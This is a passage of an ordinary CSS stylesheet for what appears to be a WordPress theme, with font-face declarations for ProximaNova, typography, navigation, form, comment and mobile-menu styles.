		url("./webfonts/ProximaNovaRegular.otf") format("opentype"), /* Open Type Font */
		url("./webfonts/ProximaNovaRegular.svg") format("svg"), /* Legacy iOS */
		url("./webfonts/ProximaNovaRegular.ttf") format("truetype"), /* Safari, Android, iOS */
		url("./webfonts/ProximaNovaRegular.woff") format("woff"), /* Modern Browsers */
		url("./webfonts/ProximaNovaRegular.woff2") format("woff2"); /* Modern Browsers */
	font-weight: 400;
}

@font-face {
	font-family: "ProximaNova";
	src: url("./webfonts/ProximaNovaBold.eot"); /* IE9 Compat Modes */
	src: url("./webfonts/ProximaNovaBold.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
		url("./webfonts/ProximaNovaBold.otf") format("opentype"), /* Open Type Font */
		url("./webfonts/ProximaNovaBold.svg") format("svg"), /* Legacy iOS */
		url("./webfonts/ProximaNovaBold.ttf") format("truetype"), /* Safari, Android, iOS */
		url("./webfonts/ProximaNovaBold.woff") format("woff"), /* Modern Browsers */
		url("./webfonts/ProximaNovaBold.woff2") format("woff2"); /* Modern Browsers */
	font-weight: 700;
}

@font-face {
	font-family: "ProximaNova";
	src: url("./webfonts/ProximaNovaBlack.eot"); /* IE9 Compat Modes */
	src: url("./webfonts/ProximaNovaBlack.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
		url("./webfonts/ProximaNovaBlack.otf") format("opentype"), /* Open Type Font */
		url("./webfonts/ProximaNovaBlack.svg") format("svg"), /* Legacy iOS */
		url("./webfonts/ProximaNovaBlack.ttf") format("truetype"), /* Safari, Android, iOS */
		url("./webfonts/ProximaNovaBlack.woff") format("woff"), /* Modern Browsers */
		url("./webfonts/ProximaNovaBlack.woff2") format("woff2"); /* Modern Browsers */
	font-weight: 900;
}


/*********************************************
Default font settings and typography.
The font-size percentage is of 16px. (0.875 * 16px = 14px)
*********************************************/
html {
	font-size: 100.01%;
}
body {
	color: var(--color-text);
	font-family: var(--font-primary);
	font-size: 16px;
	line-height: 1.5;
}
input, select, textarea {
	font-family: var(--font-primary);
}
pre, code, tt, kbd {
	font-family: 'andale mono', 'lucida console', monospace;
	font-size: 1em;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
address, dfn, img, samp, ul, ol, dl {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}


/*********************************************
Constrain table and input widths
*********************************************/
table, input, textarea, select {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 100%;
}


/*********************************************
Main Background
*********************************************/
body {
	background: #FFFFFF;
}


/*********************************************
Universal Link Styles
*********************************************/
a {
	color:#E7AC56;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}


/*********************************************
Headings
*********************************************/
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}
h1 {
	font-size: 2em;
	line-height: 1.25;
	margin-top: 0.75em;
	margin-bottom: 0.75em;
}
h2 {
	font-size: 1.7em;
	line-height: 1.25;
	margin-top: 0.9em;
	margin-bottom: 0.9em;
}
h3 {
	font-size: 1.5em;
	line-height: 1;
	margin-top: 1em;
	margin-bottom: 1em;
}
h4 {
	font-size: 1.2em;
	line-height: 1.25;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
h5, h6 {
	font-size: 1em;
}
h6 {
	font-style: italic;
}
h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {
	margin: 0;
}


/*********************************************
Container Div
*********************************************/
.builder-container-outer-wrapper {
	background: transparent;
	border: none;
	display: block;
	margin: 1.5em auto;
}


/*********************************************
Default Module Styling
*********************************************/
.builder-module-background-wrapper {
	/*margin-bottom: 0;*/
}
/*@media (min-width: 1025px)  {*/
.builder-module-background-wrapper {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
/*}*/
.builder-module-last {
	margin-bottom: 0;
}
.builder-module-element {
	padding: 1.5em;
}


/*********************************************
All Sidebars
*********************************************/
.builder-module-sidebar {
	display: block;
	margin: 0;
	padding: .75em 0;
	width: 100%;
}
.builder-module-sidebar.right {
	margin-right: 0;
}
.builder-module-sidebar.left {
	margin-left: 0;
}
.builder-module-sidebar .widget-wrapper {
	width: 100%;
}
.builder-module-sidebar .widget {
	margin: 0;
	padding: .75em 1em;
}
.builder-module-sidebar .widget-section-wrapper {
	padding: 0 .75em;
}
.builder-module-sidebar .widget-section-wrapper .widget {
	padding: .75em;
}
.builder-module-block-outer-wrapper {
	overflow: visible !important;
}
.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	padding-right: .75em;
}
.builder-module-sidebar .widget-title {
	background: none;
	font-size: 1.5em;
	line-height: 1.25;
	margin: 0 0 1em 0;
	padding: 0;
}
.builder-module-sidebar .widget-title a {
}
.builder-module-sidebar .widget-title + * {
	margin-top: 0;
}
.builder-module-sidebar .widget *:first-child {
	/*margin-top: 0;*/
}
.builder-module-sidebar .widget *:last-child {
	/*margin-bottom: 0;*/
}
.builder-module-sidebar .widget a.rsswidget img {
	display: none;
}


/*********************************************
Header Module
*********************************************/
.builder-module-header {
	padding: .75em 0;
}
.builder-module-header .builder-module-sidebar {
	background: none;
	padding: 0;
}
.builder-module-header .builder-module-element {
	padding: .75em 1.5em;
}

.site-title,
.site-title a,
.site-title a:hover,
.site-tagline,
.site-tagline a,
.site-tagline a:hover {
	color: #262626;
	font-size: 1em;
	font-weight: bold;
	line-height: 1;
	height: auto;
	margin: 0;
	padding: 0;
	text-decoration: none;
}
.site-title a:hover,
.site-tagline a:hover {
	color: #000000;
}

.site-title {
	font-size: 2em;
	line-height: 1;
	margin: 0;
}

.site-tagline {
	font-size: 1em;
	font-weight: bold;
	line-height: 1;
	margin: .5em 0 0 0;
}
.site-tagline,
.site-tagline a {
	color: #666666;
}


/*********************************************
Navigation Module
*********************************************/
.builder-module-navigation {
	display: block;
	font-size: 1em;
	width: 100%;
}
.builder-module-navigation .builder-module-element {
	padding: 0;
}
.builder-module-navigation ul {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}
.builder-module-navigation ul * {
	margin: 0;
}
.builder-module-navigation li {
	padding: 0;
}
.builder-module-navigation li a {
	position: relative;
	padding: 10px 20px;
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
}
.builder-module-navigation .current_page_item a,
.builder-module-navigation .current-cat a,
.builder-module-navigation .current-menu-item a,
.builder-module-navigation li a:hover {
	color: var(--color-secondary);
}
/* second level stuff */
.builder-module-navigation li ul {
	width: 20em;
	border: 1px solid #aaa;
	/*border-bottom: 0;*/
	background-color: #fff;
	font-size: 13px;
}
.builder-module-navigation li li {
	border-bottom: 1px solid #AAAAAA;
	width: 20em;
}
.builder-module-navigation li li a {
	float: none;
	color: #111;
}
.builder-module-navigation li li a:hover,
.builder-module-navigation li li a.sfhover {
}
.builder-module-navigation li ul ul {
	margin: -3.1em 0 0 20em;
}

/* *** Uncomment for auto-width sub-menu ***
.builder-module-navigation li ul {
width: auto;
}
.builder-module-navigation li li {
clear: both;
width: 100%;
max-width: 600px;
}
*/

#it-mobile-menu {
	display: none;
}


/*********************************************
Widget Bar Module
*********************************************/
.builder-module-widget-bar-background-wrapper.builder-module-before-widget-bar-background-wrapper {
	/*padding-bottom: 0;*/
	/*margin-bottom: 0;*/
}
.builder-module-widget-bar-background-wrapper.builder-module-after-widget-bar-background-wrapper {
	/*padding-top: 0;*/
}

.builder-module-widget-bar .builder-module-sidebar {
	padding: 0;
}
.builder-module-widget-bar .widget {
	padding: 1em;
}

.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	padding-right: 1em;
}


/*********************************************
Footer Module
*********************************************/
.builder-module-footer-background-wrapper {
	background: transparent;
}
.builder-module-footer .single .builder-module-element,
.builder-module-footer .left .builder-module-element {
	padding-top: 0;
}
.builder-module-footer .single .builder-module-element,
.builder-module-footer .right .builder-module-element {
	padding-bottom: 0;
}
.builder-module-footer .builder-module-element .alignright {
	text-align: right;
}


/*********************************************
Image Module
*********************************************/
.builder-module-image-background-wrapper {
	background: transparent;
}
.builder-module-image .builder-module-element {
	font-size: 0;
	margin: 0;
}
.builder-module-image .builder-module-element img {
	margin: 0;
}


/*********************************************
HTML Module
*********************************************/
.builder-module-html .builder-module-element>*:first-child {
	margin-top: 0;
}
.builder-module-html .builder-module-element>*:last-child {
	margin-bottom: 0;
}


/*********************************************
Content Module
*********************************************/
.builder-module-content .builder-module-element {
	overflow: hidden;
}
.builder-module-content .hentry {
	/*margin-bottom: 1.5em;*/
}

.entry-title,
.entry-title * {
	margin: 0;
	padding: 0;
}
.hentry .thumbnail-wrap {
	display: none;
}
.hentry .date {
	display: none;
}

.entry-title {
	clear: both;
	color: #262626;
	font-size: 1.9em;
	font-weight: bold;
	line-height: 1;
	margin-bottom: .56em;
}
.entry-title a {
	color: #262626;
	font-size: 1em;
	text-decoration: none;
}
.entry-title a:hover {
	color: #AAAAAA;
}
.hentry .entry-meta {
	display: block;
}
.hentry .entry-meta a {
	font-style: italic;
	text-decoration: none;
}
.hentry .entry-meta a:hover {
	text-decoration: underline;
}
.hentry .entry-footer {
	display: none;
}
.hentry .entry-footer img {
	max-width: none;
}

.hentry .entry-attachment .attachment {
	text-align: center;
}

.hentry .edit-entry-link {
	display: none;
	clear: both;
	margin: 0 0 1.5em 0;
}

.entry-content {
	clear: both;
	/*margin-top: 1.5em;*/
}
.loop-title {
	font-size: 1.75em;
	line-height: 1.7;
	margin-top: 0;
	margin-bottom: .875em;
}


/*********************************************
Style images and galleries
.hentry is used instead of .page or .post
as it applies to all content types
*********************************************/

.hentry .gallery a,
.hentry .gallery dt,
.hentry .gallery img {
	font-size: 0;
	line-height: 0;
	margin: 0;
}
.hentry .gallery-item {
	display: inline-block;
	margin: 0 1.5em 1.5em 0;
	text-align: left;
	vertical-align: top;
	width: 150px;
}
.hentry .gallery-item img {
	border: 0;
	margin: 0;
	padding: 0;
}
.hentry .gallery-caption {
	line-height: 1;
	margin: 0;
	padding: 10px 5px 5px 5px;
}
.hentry .gallery + * {
	margin-top: 0;
}

.hentry .alignright {
	margin: 0 0 1.5em 1.5em;
}
.hentry .alignleft {
	margin: 0 1.5em 1.5em 0;
}
.hentry .aligncenter {
	margin: 0 auto 1.5em auto;
}

.hentry .wp-caption {
	background: #F3F3F3;
	border: 1px solid #CFCFCF;
	padding: 5px;
}
.hentry .wp-caption img {
	background: transparent;
	border: none;
	padding: 0;
}

.hentry .wp-caption-text {
	line-height: 1;
	margin: 0;
	padding: 10px 5px 5px 5px;
}


/*********************************************
Post Meta Styles, if needed
*********************************************/

.entry-header {
	clear: both; /* we need this so floats in the post are cleared */
}

.entry-footer {
	clear: both; /* we need this so floats in the post are cleared */
	margin-bottom: 3em;
	padding-top: 1.4em;
}
.entry-footer .alignright {
	margin-bottom: 1.5em;
}
.entry-footer .categories,
.entry-footer .tags {
	background: url( 'images/category-bg.png' ) -2px 3px no-repeat;
	padding: 0 0 0 1.5em;
}
.entry-footer .comments {
	background: url( 'images/comments-bg.png' ) -2px 2px no-repeat;
	padding: 0 0 0 1.5em;
}

.EXIF table {
	margin: 1.5em auto;
}
.photometa h4 {
	margin: 0;
	padding: 0;
	text-align: center;
}
.photometa ul {
	list-style-type: none;
}


/*********************************************
Previous/Next Page Navigation
*********************************************/
.loop-utility {
	clear: both; /* To clear any floats */
}


/*********************************************
Comment Styles
*********************************************/
#comments {
	margin: 3em 0 1.5em 0;
	padding: 0;
}
#comments ol.commentlist {
	background: transparent;
	margin: 1.5em 0;
	padding: 0;
}
#comments ul.children {
	margin: 0 1.5em;
}
#comments .vcard {
	line-height: 1;
	margin-bottom: .5em;
}
#comments .vcard .avatar {
	display: block;
	float: left;
	margin: 0 .75em 0 0;
}
#comments .comment-meta {
	margin-bottom: 1.5em;
}
#comments li.comment {
	border: 1px solid #999999;
	clear: both;
	list-style-type: none;
	margin: 1.5em 0;
	overflow: hidden;
}
#comments li .comment-body {
	margin: 1.5em;
}
#comments blockquote {
	margin: 1.5em;
}

#respond {
	margin-top: 3em;
	overflow: visible !important;
}
.comment #respond {
	border: 1px solid #999999;
	margin: 1.5em 1.5em 1.5em 1.5em;
	padding: 0 1.5em 1.5em 1.5em;
}
#respond h3 {
	margin-bottom: 0;
}
#respond .cancel-comment-reply a {
	display: block;
	margin: 0;
}
#commentform label {
	margin-left: 1em;
}
#commentform input[type="text"] {
	width: 20em;
}
#commentform input,
#commentform textarea {
	margin: 0;
}
#commentform #comment {
	width: 100%;
}
#commentform .comment-submit-wrapper {
	margin-bottom: 0;
}


/*********************************************
Text elements
*********************************************/

p img.left {
	float: left;
	margin: 1.5em 1.5em 1.5em 0;
	padding: 0;
}
p img.right {
	float: right;
	margin: 1.5em 0 1.5em 1.5em;
}
blockquote {
	color: #666666;
	font-size: 1.2em;
	font-style: italic;
	margin: 1.5em;
	padding: 0;
}
/* To prevent nested blockquotes from increasing in size */
blockquote blockquote {
	font-size: 100%;
}
strong {
	font-weight: bold;
}
em, dfn {
	font-style: italic;
}
dfn {
	font-weight: bold;
}
sup, sub {
	height: 0;
	line-height: 1.5;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
}
address {
	font-style: italic;
}
del {
	color: #666666;
}
pre {
	margin: 1.5em 0;
	white-space: pre;
}
big {
	font-size: 1.2em;
	line-height: 1;
}


/*********************************************
Lists
*********************************************/

ul, ol {
	list-style-position: outside;
	margin: 0 0 0 3em;
	padding: 0;
}
.entry-content > ul,
.entry-content > ol {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
ul ul, ul ol, ol ul, ol ol {
	margin-left: 1.6em;
}
li {
	margin: 0;
	padding: 0;
}
li > * {
	/*margin-top: 0;*/
}
li *:last-child {
	/*margin-bottom: 0;*/
}
li > p + ul {
	margin-top: -1.5em;
}
ul {
	list-style-type: disc;
}
ol {
	list-style-type: decimal;
}
dl {
	margin: 0 0 1.5em 0;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1.5em;
}
dd + dd {
	margin-top: 1.5em;
}


/*********************************************
Tables
*********************************************/

table {
	background: #F3F3F3;
	margin-bottom: 1.5em;
}
table, td, th {
	border: 1px solid #CFCFCF;
	border-collapse: collapse;
}
th {
	background: #E8E8E8;
	font-weight: bold;
	line-height: 1.5;
}
th, td, caption {
	padding: .75em;
}
tr:nth-child(2n) th {
	background: #F6F6F6;
}
tr:nth-child(2n) td {
	background: #FFFFFF;
}
tfoot {
	font-style: italic;
}
caption {
	background: #EEEEEE;
}


/*********************************************
Misc classes
*********************************************/

.small {
	font-size: .8em;
	line-height: 1.875;
	margin-top: 1.875em;
	margin-bottom: 1.875em;
}
.large {
	font-size: 1.2em;
	line-height: 2.5;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
.hide {
	display: none;
}
.quiet {
	color: #666666;
}
.loud {
	color: #000000;
}
.highlight {
	background: #FFFF00;
}
.added {
	background: #006600;
	color: #FFFFFF;
}
.removed {
	background: #990000;
	color: #FFFFFF;
}
.first {
	margin-left: 0;
	padding-left: 0;
}
.last {
	margin-right: 0;
	padding-right: 0;
}
.top {
	margin-top: 0;
	padding-top: 0;
}
.bottom {
	margin-bottom: 0;
	padding-bottom: 0;
}


/*********************************************
Default styling for forms
*********************************************/

label {
	font-weight: bold;
}
fieldset {
	border: 1px solid #CCCCCC;
	margin: 0 0 1.5em 0;
	padding: 1.4em;
}
legend {
	font-size: 1.2em;
	font-weight: bold;
}

/*#gform_wrapper_1 {
background: #ccc;
margin: 0;
padding: 1em;
}
#gform_wrapper_1 .custom-form-header {
text-align: center;
}
#gform_wrapper_1 .custom-form-header img {
margin: 0;
}
#gform_wrapper_1 .gform_title {
font-size: 1.5em;
margin-top: 0.5em;
}*/


/*********************************************
Form fields
*********************************************/

input[type=text], input[type=password], input.text, input.title, textarea, select {
	font-size: 14px;
	margin-top: .5em;
	margin-bottom: .5em;
}
input[type=text], input[type=password], input.text, input.title, textarea {
	background-color: #FFFFFF;
	border: 1px solid #999999;
	padding: 5px;
}
input[type=text]:focus, input[type=password]:focus, input.text:focus, input.title:focus, textarea:focus {
	border-color: #666666;
}
textarea {
	width: 30em;
	height: 20em;
}
input[type=checkbox], input[type=radio], input.checkbox, input.radio {
	/*  position: relative;
	top: .25em;*/
}
.search-text-box {
	margin-bottom: 0;
}
.search-submit-button {
	margin: 0 !important;
	padding: .2em .5em;
}

body .gform_wrapper input[type=text],
body .gform_wrapper input[type=url],
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password] {
	font-size: 1em;
}
/*#gform_wrapper_1 input[type=text] {
line-height: 1.3;
}
#gform_wrapper_1 .gform_footer input[type=submit] {
background: #333;
border: none;
color: #fff;
cursor: pointer;
padding: 0.5em 1em;
}*/

/* Error messages */
#gform_wrapper_1 div.validation_error,
#gform_wrapper_1 .validation_message {
	display: none;
}
#gform_wrapper_1 li.gfield.gfield_error.gfield_contains_required,
#gform_wrapper_1 li.gfield.gfield_error.gfield_contains_required label.gfield_label, 
#gform_wrapper_1 li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	margin-top: 0;
}
body .gform_wrapper .chosen-container a.chosen-single {
	border-radius: inherit;
	height: 43px!important;
}

/*********************************************
Success, notice and error boxes
*********************************************/

.error, .notice, .success {
	border: 2px solid #ddd;
	margin-bottom: 1em;
	padding: .8em;
}
.error {
	background: #FBE3E4;
	border-color: #FBC2C4;
	color: #8a1f11;
}
.notice {
	background: #FFF6BF;
	border-color: #FFD324;
	color: #514721;
}
.success {
	background: #E6EFC2;
	border-color: #C6D880;
	color: #264409;
}
.error a {
	color: #8a1f11;
}
.notice a {
	color: #514721;
}
.success a {
	color: #264409;
}


/*********************************************
Widget Styling
*********************************************/

.widget_rss li {
	margin-bottom: 1.5em;
}
.widget_rss .rsswidget {
	display: block;
	margin: 0;
}
.widget_rss .rss-date {
	display: block;
	font-style: italic;
	margin-bottom: 1.5em;
}
.widget_rss .rssSummary {
	margin: 1.5em 0;
}


/*********************************************
The Obligatory WP Styles
*********************************************/

.alignright {
	margin-left: 1.5em;
}
.alignleft {
	margin-right: 1.5em;
}
.hentry img.wp-smiley {
	border: none;
}


/*********************************************
Slider
*********************************************/

.custom-slider-background-wrapper {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

/*********************************************
Mobile
*********************************************/

.custom-mobile-only-background-wrapper {
	display: none;
}

@media 
	screen and (max-device-width: 760px) and (-webkit-min-device-pixel-ratio: 1.5), /* Higher dpr/newer phones */
	screen and (max-device-width: 760px) and (min-resolution: 144dpi),        /* Higher resolution/newer phones */
	screen and (max-device-width: 400px) {                      /* Lower resolution/older phones (pre-iPhone4) */
		.custom-mobile-only-background-wrapper {
			display: block;
		}
		.custom-desktop-only-background-wrapper {
			display: none;
		}
}

@media all and (max-width: 1024px) {
	/*********************************************
	Navigation Module (Mobile)
	*********************************************/
	.builder-module-navigation.mobile .builder-module-navigation-menu-wrapper {
		display: block;
		margin: 0;
	}
	.builder-module-navigation.mobile ul {
		background: #FFFFFF;
		margin-top: .5em;
	}
	.builder-module-navigation.mobile li {
		position: relative;
		width: 100%;
	}
	/* second level stuff */
	.builder-module-navigation.mobile li ul {
		display: none;
		position: relative !important;
		left: 0 !important;
		border: 0;
		margin: 0;
		width: 100%;
	}
	.builder-module-navigation.mobile li a,
	.builder-module-navigation.mobile .current_page_item li a,
	.builder-module-navigation.mobile .current-cat li a,
	.builder-module-navigation.mobile .current-menu-item li a {
		background: transparent;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		border-radius: 0;
		color: #333333;
		margin: 0;
		padding: .5em 1em !important;
		text-transform: capitalize;
	}
	.builder-module-navigation.mobile li a:hover,
	.builder-module-navigation.mobile .current_page_item li a:hover,
	.builder-module-navigation.mobile .current-cat li a li a:hover,
	.builder-module-navigation.mobile .current-menu-item li a:hover {
		/*background: #333333;
		color: #FFFFFF;*/
	}
	.builder-module-navigation.mobile li li {
		border: 0;
		width: 100%;
	}
	.builder-module-navigation.mobile li ul ul {
		margin: 0;
	}
	.builder-module-navigation.mobile li li a {
		border-radius: 0;
		line-height: inherit;
		padding: .25em 0 .25em 2em;
	}
	.builder-module-navigation.mobile li li li a {
		padding-left: 4em;
	}
	.builder-module-navigation .menu.hidden {
		display: none;
	}
	.builder-module-navigation #it-mobile-menu {
		display: inline-block;
		float: left;
		padding: 0;
		margin-top: 20px;
		margin-left: 10px;
		background: transparent;
		color: #fff;
		font-size: 30px;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		cursor: pointer;
	}
	.builder-module-navigation.mobile.borderless {
		border: 0;
	}
}

@media all and (max-width: 500px) {
	.builder-module-footer .builder-module-element .alignleft,
	.builder-module-footer .builder-module-element .alignright {
		float: none;
		margin: 0;
		text-align: left;
	}
	.builder-module-content .builder-module-element .alignleft,
	.builder-module-content .builder-module-element .alignright {
		float: none;
		margin: 0;
		text-align: left;
	}
}


* {
	box-sizing: border-box;
}
a {
	transition: .3s all;
}
p {
	margin-top: 0;
	margin-bottom: 10px;
}
img {
	margin: 0;
	vertical-align: top;
	transition: .3s;
}
ul {
	/*margin-left: 1.5em;*/
}
p, li {
	font-size: 16px;
}
@media (max-width: 1024px) {
	p, li {
		/*font-size: 14px;*/
	}
}
@media (max-width: 767px) {
	p, li {
		/*font-size: 14px;*/
	}
}

@media (min-width: 1025px) {
	.hidden-phone {
		display: none !important;
	}
}
@media (max-width: 1024px) {
	.visible-phone {
		display: none !important;
	}
}

.builder-container-outer-wrapper {
	margin: 0 auto;
}
.builder-module-widget-bar .widget {
	padding: 0;
}
.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	padding-right: 0;
}
.builder-module-navigation ul.menu {
	float: none;
	font-size: 0;
	text-align: center;
}
.builder-module-navigation ul.menu li {
	display: inline-block;
	float: none;
}
.builder-module-navigation ul.menu li ul {
	visibility: hidden;
	opacity: 0;
	/*left: 0;*/
	/*width: 100%;*/
	/*padding-left: calc(50% - 400px);*/
	/*padding-right: calc(50% - 400px);*/
	/*font-size: 0;*/
	text-align: left;
	transition: .2s;
}
.builder-module-navigation ul.menu li:hover ul {
	visibility: visible;
	opacity: 1;
}
.builder-module-navigation li ul,
.builder-module-navigation li li {
	border-width: 1px;
}
.builder-module-navigation li li {
	width: 100%;
	border: none;
}
.builder-module-navigation li li a {
	padding-top: .5em;
	padding-bottom: .5em;
}
.builder-module-element {
	padding: 0;
}

.slick-track {
	display: flex !important;
	align-items: center;
}
.slick-slide img {
	margin: 0 auto;
}
.slick-prev:before,
.slick-next:before {
	color: #000 !important;
}

.flexslider .slides > li {
	position: static !important;
}

body .gform_wrapper {
	margin: 0;
}
body .gform_wrapper ul.gform_fields li.gfield {
	padding-right: 0;
	margin-top: 0;
	margin-bottom: 10px;
}
body .gform_wrapper .gform_body .top_label div.ginput_container {
	margin-top: 0;
}
body .gform_wrapper li.hidden_label input {
	margin-top: 0;
}
body .gform_wrapper .top_label input.medium.datepicker {
	width: 100%;
}
body .gform_wrapper.gf_browser_chrome select {
	padding: 5px 4px;
}

.gform_wrapper .ginput_complex .ginput_full,
.gform_wrapper .ginput_complex .ginput_left,
.gform_wrapper .ginput_complex .ginput_right {
	min-height: unset !important;
}

.gform_wrapper ul.gform_fields:after {
	content: "";
	display: block;
	clear: both;
}

.gform_wrapper input[type=text],
.gform_wrapper input[type=password],
.gform_wrapper input.text,
.gform_wrapper input.title,
.gform_wrapper textarea,
.gform_wrapper select {
	margin: 0;
	line-height: 1.5 !important;
}
body .gform_wrapper .gform_body select,
body .gform_wrapper .gform_footer input[type="submit"] {
	-webkit-appearance: none;
	margin-right: 0;
	cursor: pointer;
	transition: .2s;
}
body .gform_wrapper .gform_body select {
	background-color: #fff;
}
body .gform_wrapper textarea {
	padding: 5px 4px;
}
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield input[type=radio],
.gform_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield select {
	margin-top: 0;
	margin-left: 0;
}
body .gform_wrapper .gform_footer {
	padding: 0;
	margin-top: 0;
}
.gform_wrapper input::-webkit-input-placeholder { color: #000; }
.gform_wrapper input::-moz-placeholder { color: #000; }
.gform_wrapper input:-ms-input-placeholder { color: #000; }
.gform_wrapper input:-moz-placeholder { color: #000; }
.gform_wrapper textarea::-webkit-input-placeholder { color: #000; }
.gform_wrapper textarea::-moz-placeholder { color: #000; }
.gform_wrapper textarea:-ms-input-placeholder { color: #000; }
.gform_wrapper textarea:-moz-placeholder { color: #000; }

#it-mobile-menu-close,
#it-mobile-menu-close:before,
#it-mobile-menu-close:after {
	display: block;
	position: absolute;
	height: 4px;
	width: 35px;
	top: 20px;
	right: 270px;
	background: #fff;
	border-radius: 1px;
	cursor: pointer;
	transition: all .5s ease-in-out;
	content: "";
	z-index: 9;
}
#it-mobile-menu-close {
	height: 16px;
	background-color: transparent;
}
#it-mobile-menu-close:before,
#it-mobile-menu-close:after {
	top: 8px;
	left: 0;
	transform: rotate(45deg);
}
#it-mobile-menu-close:after {
	transform: rotate(-45deg);
}
#it-mobile-phone,
#it-mobile-logo,
#it-mobile-menu-close {
	display: none;
}

.mobile-menu-open {
	overflow: hidden;
}
.mobile-menu-open .builder-container:after {
	content: "";
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .5);
	z-index: 3;
}

@media (max-width: 1024px) {
	.mobile-menu-open .custom-mobile-menu-background-wrapper {
		background-color: transparent;
		transition: unset;
	}
	body:not(.home) .builder-module-navigation #it-mobile-menu {
		/*font-size: 52px;*/
	}
	.mobile-menu-open .builder-module-navigation #it-mobile-menu {
		visibility: hidden;
		opacity: 0;
	}
	.builder-module-navigation #it-mobile-phone {
		display: inline-block;
		float: right;
		font-size: 36px;
		font-weight: 700;
		line-height: 65px;
	}
	.builder-module-navigation #it-mobile-phone a {
		display: inline-block;
		color: #fff;
	}
	.builder-module-navigation .menu.hidden {
		display: none;
		position: fixed;
		top: 0;
		right: 0;
		overflow-y: scroll;
		margin-top: 0;
		width: 0;
		height: 100vh;
		background-color: transparent;
		transition: .3s all;
	}
	.mobile-menu-open .builder-module-navigation .menu.hidden {
		width: 75%;
		/*max-width: 260px;*/
		background-color: var(--color-primary);
		text-align: left;
	}
	.mobile-menu-open #it-mobile-phone {
		/*display: none;*/
	}
	.mobile-menu-open #it-mobile-menu-close,
	.mobile-menu-open #it-mobile-menu-close:before,
	.mobile-menu-open #it-mobile-menu-close:after {
		content: "";
		display: block;
		position: absolute;
		z-index: 9;
		top: 20px;
		left: 25px;
		width: 35px;
		height: 4px;
		border-radius: 1px;
		background-color: #fff;
		cursor: pointer;
		transition: all .5s ease-in-out;
	}
	.mobile-menu-open #it-mobile-menu-close {
		position: fixed;
		top: 80px;
		height: 16px;
		background-color: transparent;
	}
	.mobile-menu-open #it-mobile-menu-close:before,
	.mobile-menu-open #it-mobile-menu-close:after {
		top: 8px;
		left: 0;
		transform: rotate(45deg);
	}
	.mobile-menu-open #it-mobile-menu-close:after {
		transform: rotate(-45deg);
	}

	.builder-module-navigation.mobile li a {
		border-bottom: 1px solid #fff;
		color: #fff;
		font-size: 14px;
		font-weight: 400;
	}
	.builder-module-navigation.mobile li ul {
		background-color: transparent;
	}
	.builder-module-navigation.mobile li li {
		padding-left: 1em;
	}
	.menu-item-has-children > a:after {
		content: "\25bc";
		position: absolute;
		right: 20px;
		color: #fff;
		cursor: pointer;
	}
	.menu-item-has-children > a:hover:after {
		/*color: #fff;*/
	}
}
@media (max-width: 767px) {
	.builder-module-navigation #it-mobile-menu {
		margin-top: 6px;
		font-size: 52px;
	}
}

.builder-module-background-wrapper {
	position: relative;
	width: 100%;
	background-color: #fff;
	background-size: cover;
	transition: .2s;
}

#builder-module-52449ac681116-outer-wrapper {
	overflow: visible;
	/*max-width: 100% !important;*/
}
.blog #builder-module-52449ac681116-outer-wrapper {
	max-width: 1200px !important;
}
#builder-module-52449ac681116 {
	/*display: flex;*/
	padding: 60px 0;
}
#builder-module-52449ac681116 .builder-module-element-outer-wrapper.left {
	padding-right: 40px;
	margin-right: 0;
}
#builder-module-52449ac681116 .builder-module-sidebar-outer-wrapper.right {
	margin-left: 0;
	margin-right: auto;
	background-color: #00264b;
}
#builder-module-52449ac681116 .entry-footer {
	display: none;
}
@media (max-width: 1024px) {
	#builder-module-52449ac681116-background-wrapper {
		/*padding: 0 !important;*/
	}
	#builder-module-52449ac681116-outer-wrapper {
		/*padding: 0 15px;*/
	}
	#builder-module-52449ac681116 {
		display: block;
	}
	#builder-module-52449ac681116 .builder-module-element-outer-wrapper.left,
	#builder-module-52449ac681116 .builder-module-sidebar-outer-wrapper.right {
		float: none !important;
		width: auto;
	}
	#builder-module-52449ac681116 .builder-module-element-outer-wrapper.left {
		padding-left: 20px;
		padding-right: 20px;
	}
	#builder-module-52449ac681116 .builder-module-sidebar-outer-wrapper.right .builder-module-sidebar {
		float: none;
		max-width: 320px;
		margin: auto;
	}
}

.category #builder-module-52449ac681116-outer-wrapper {
